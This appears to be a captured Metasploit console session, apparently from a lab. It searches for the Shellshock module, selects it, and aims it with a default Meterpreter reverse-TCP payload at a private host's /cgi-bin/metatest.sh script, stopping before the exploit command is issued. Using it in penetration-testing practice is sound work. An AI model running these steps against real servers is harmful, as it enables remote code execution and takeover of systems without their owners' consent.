 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi
Bash Environment Variable Code Injection (Shellshock)
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/multi/http/apache_mod_c
gi_bash_env_exec
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86_64'
msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 10.2.0.15
RHOST => 10.2.0.15
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/metatest.sh
targeturi => /cgi-bin/metatest.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >